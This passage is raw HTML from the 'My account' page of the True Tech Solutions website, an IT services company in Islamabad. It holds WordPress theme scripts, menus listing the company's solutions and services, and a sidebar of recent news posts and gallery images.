/\u003E","url":"https://truetech-sol.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":778,"firstSwitchPointHeight":90,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg\" srcset=\"https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg 311w, https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg 311w\" width=\"311\" height=\"52\"   sizes=\"311px\" alt=\"True Tech Solutions\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png\" srcset=\"https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png 60w, https://truetech-sol.com/wp-content/uploads/2018/01/TTS120.png 120w\" width=\"60\" height=\"60\"   sizes=\"60px\" alt=\"True Tech Solutions\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"778","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://truetech-sol.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.0.1.1" id="dt-above-fold-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://truetech-sol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://truetech-sol.com/wp-json/wp/v2/pages/1735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://truetech-sol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://truetech-sol.com/?p=1735' />
            
            <meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://truetech-sol.com/wp-content/uploads/2023/05/TTS-Favicon.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="wp-singular page-template-default page page-id-1735 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 the7 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.1.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-15928">
<!-- The7 14.0.1.1 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-clock-bold"></i>Mon - Fri: 9AM - 6PM</span><span class="mini-contacts address hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>Office No. 8, 2nd Floor, Ahmed Centre, I-8 Markaz, Islamabad, Pakistan</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/truetechpak/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/tts_pakistan" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/truetechsolutions/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="www.truetech-sol.com" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="www.truetech-sol.com" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">True Tech Solutions</div>
	<div id="site-description" class="assistive-text">Building Trust &amp; Relationship</div>
	<a class="" href="https://truetech-sol.com/"><img class=" preload-me" src="https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg" srcset="https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg 311w, https://truetech-sol.com/wp-content/uploads/2017/11/TTS-Logo-Final1.jpg 311w" width="311" height="52"   sizes="311px" alt="True Tech Solutions" /><img class="mobile-logo preload-me" src="https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png" srcset="https://truetech-sol.com/wp-content/uploads/2018/01/TTS60.png 60w, https://truetech-sol.com/wp-content/uploads/2018/01/TTS120.png 120w" width="60" height="60"   sizes="60px" alt="True Tech Solutions" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><span style="font-size: 32px; line-height: 32px; color: #ffb536;">GET INTOUCH!</span><br />
<span style="font-size: 17px; line-height: 17px;">info@truetech-sol.com</span></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15148 first depth-0"><a href='https://truetech-sol.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15147 has-children depth-0"><a href='https://truetech-sol.com/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-address-card"></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15150 first depth-1"><a href='https://truetech-sol.com/about/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About our company</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15153 depth-1"><a href='https://truetech-sol.com/about/our-specialists/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15152 depth-1"><a href='https://truetech-sol.com/about/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pictures Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15146 has-children depth-0"><a href='https://truetech-sol.com/services/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-folder-open"></i><span class="menu-item-text"><span class="menu-text">Our Solutions</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15149 first depth-1"><a href='https://truetech-sol.com/it-infrastructure/' data-level='2'><span class="menu-item-text"><span class="menu-text">Turnkey IT Infrastructures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377 depth-1"><a href='https://truetech-sol.com/services/integrated-security-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Security Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15708 depth-1"><a href='https://truetech-sol.com/retail-management-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retail Management Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419 depth-1"><a href='https://truetech-sol.com/iot-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">IOT Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 depth-1"><a href='https://truetech-sol.com/integrated-library-management/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Library Management</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15501 depth-1"><a href='https://truetech-sol.com/telecom-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Optical Network Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15507 depth-1"><a href='https://truetech-sol.com/industrial-shredding/' data-level='2'><span class="menu-item-text"><span class="menu-text">Data Degaussing &#038; Shredding</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16055 has-children depth-0"><a href='https://truetech-sol.com/dedicated_resources/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Our Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16056 first depth-1"><a href='https://truetech-sol.com/dedicated_resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dedicated Resource Outsourcing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16348 depth-1"><a href='https://truetech-sol.com/it-support/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Technical Support</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430 depth-1"><a href='https://truetech-sol.com/it-managed-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Managed Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16506 depth-1"><a href='https://truetech-sol.com/it-consultancy/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Consultancy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673 depth-1"><a href='https://truetech-sol.com/software-development/' data-level='2'><span class="menu-item-text"><span class="menu-text">Software Development</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145 depth-0"><a href='https://truetech-sol.com/news/' data-level='1'><i class="fa fa-newspaper-o"></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610 depth-0"><a href='https://truetech-sol.com/careers/' data-level='1'><i class="fa fa-ship"></i><span class="menu-item-text"><span class="menu-text">Careers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15154 last depth-0"><a href='https://truetech-sol.com/contact/' data-level='1'><i class="fa fa-phone-square"></i><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://truetech-sol.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15148 first depth-0"><a href='https://truetech-sol.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15147 has-children depth-0"><a href='https://truetech-sol.com/about/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-address-card"></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15150 first depth-1"><a href='https://truetech-sol.com/about/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About our company</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15153 depth-1"><a href='https://truetech-sol.com/about/our-specialists/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15152 depth-1"><a href='https://truetech-sol.com/about/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pictures Gallery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15146 has-children depth-0"><a href='https://truetech-sol.com/services/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-folder-open"></i><span class="menu-item-text"><span class="menu-text">Our Solutions</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15149 first depth-1"><a href='https://truetech-sol.com/it-infrastructure/' data-level='2'><span class="menu-item-text"><span class="menu-text">Turnkey IT Infrastructures</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377 depth-1"><a href='https://truetech-sol.com/services/integrated-security-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Security Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15708 depth-1"><a href='https://truetech-sol.com/retail-management-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retail Management Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419 depth-1"><a href='https://truetech-sol.com/iot-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">IOT Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15483 depth-1"><a href='https://truetech-sol.com/integrated-library-management/' data-level='2'><span class="menu-item-text"><span class="menu-text">Integrated Library Management</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15501 depth-1"><a href='https://truetech-sol.com/telecom-solutions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Optical Network Solutions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15507 depth-1"><a href='https://truetech-sol.com/industrial-shredding/' data-level='2'><span class="menu-item-text"><span class="menu-text">Data Degaussing &#038; Shredding</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16055 has-children depth-0"><a href='https://truetech-sol.com/dedicated_resources/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Our Services</span></span></a><ul class="sub-nav level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16056 first depth-1"><a href='https://truetech-sol.com/dedicated_resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Dedicated Resource Outsourcing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16348 depth-1"><a href='https://truetech-sol.com/it-support/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Technical Support</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16430 depth-1"><a href='https://truetech-sol.com/it-managed-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Managed Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16506 depth-1"><a href='https://truetech-sol.com/it-consultancy/' data-level='2'><span class="menu-item-text"><span class="menu-text">IT Consultancy</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16673 depth-1"><a href='https://truetech-sol.com/software-development/' data-level='2'><span class="menu-item-text"><span class="menu-text">Software Development</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145 depth-0"><a href='https://truetech-sol.com/news/' data-level='1'><i class="fa fa-newspaper-o"></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610 depth-0"><a href='https://truetech-sol.com/careers/' data-level='1'><i class="fa fa-ship"></i><span class="menu-item-text"><span class="menu-text">Careers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15154 last depth-0"><a href='https://truetech-sol.com/contact/' data-level='1'><i class="fa fa-phone-square"></i><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >My account</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://truetech-sol.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">My account</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<p>[woocommerce_my_account]</p>

	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://truetech-sol.com/it-support-and-services/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2023/04/DRO3-1-60x60.png" data-srcset="https://truetech-sol.com/wp-content/uploads/2023/04/DRO3-1-60x60.png 60w, https://truetech-sol.com/wp-content/uploads/2023/04/DRO3-1-120x120.png 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://truetech-sol.com/it-support-and-services/">How Outsourcing IT Support &amp; Services Will Benefit Your Business</a><br /><time datetime="2023-04-06T16:12:18+00:00">April 6, 2023</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://truetech-sol.com/tts-bahria-university-academic-industry-collaboration/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2022/08/BU-Open-House-60x60.png" data-srcset="https://truetech-sol.com/wp-content/uploads/2022/08/BU-Open-House-60x60.png 60w, https://truetech-sol.com/wp-content/uploads/2022/08/BU-Open-House-120x120.png 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://truetech-sol.com/tts-bahria-university-academic-industry-collaboration/">TTS Bahria University Academic Industry Collaboration</a><br /><time datetime="2022-08-11T06:31:52+00:00">August 11, 2022</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://truetech-sol.com/iso-9001-2015-certification/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2022/04/ISO90012015Certified-60x60.png" data-srcset="https://truetech-sol.com/wp-content/uploads/2022/04/ISO90012015Certified-60x60.png 60w, https://truetech-sol.com/wp-content/uploads/2022/04/ISO90012015Certified-120x120.png 120w" loading="eager" style="--ratio: 60 / 60" sizes="(max-width: 60px) 100vw, 60px" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://truetech-sol.com/iso-9001-2015-certification/">ISO 9001-2015 Certification</a><br /><time datetime="2022-04-26T10:19:24+00:00">April 26, 2022</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://truetech-sol.com/covid19-message-from-ceo/"  style="width:60px; height: 60px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://truetech-sol.com/covid19-message-from-ceo/">Covid19 &#8211; Message from CEO</a><br /><time datetime="2020-04-03T15:31:37+00:00">April 3, 2020</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://truetech-sol.com/zebra-study-reveals-nine-in-ten-clinicians-to-use-mobile-technology-at-bedside-by-2022/"  style="width:60px; height: 60px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://truetech-sol.com/zebra-study-reveals-nine-in-ten-clinicians-to-use-mobile-technology-at-bedside-by-2022/">Zebra Study Reveals Nine in Ten Clinicians to Use Mobile Technology at Bedside by 2022</a><br /><time datetime="2018-02-07T11:42:28+00:00">February 7, 2018</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://truetech-sol.com/extreme-networks-completes-acquisition-of-brocades-data-center-networking-business/"  style="width:60px; height: 60px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://truetech-sol.com/extreme-networks-completes-acquisition-of-brocades-data-center-networking-business/">Extreme Networks Completes Acquisition of Brocade&#8217;s Data Center Networking Business</a><br /><time datetime="2017-11-29T07:35:21+00:00">November 29, 2017</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://truetech-sol.com/wp-content/uploads/2017/11/JB1.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Team Picture" data-dt-img-description="" data-large_image_width="960" data-large_image_height = "540" data-dt-location="https://truetech-sol.com/jb1/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2017/11/JB1-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2017/11/JB1-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2017/11/JB1-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20176.jpg" class="rollover rollover-small dt-pswp-item layzr-bg" title="Gitex-2017" data-dt-img-description="" data-large_image_width="960" data-large_image_height = "540" data-dt-location="https://truetech-sol.com/gitex-20176/"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20176-100x100.jpg" data-srcset="https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20176-100x100.jpg 100w, https://truetech-sol.com/wp-content/uploads/2017/11/Gitex-20176-200x200.jpg 200w" loading="eager" style="--ratio: 100 / 100" sizes="(max-width: 100px) 100vw, 100px" alt="" width="100" height="100"  /></a><a href="https://truetech-sol.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-01-at-20.56.18.jpeg" class="rollover rollover-small dt-pswp-item layzr-bg" title="BU Open House 2022" data-dt-img-description="" data-large_image_width="1280" data-large_image_height = "960" 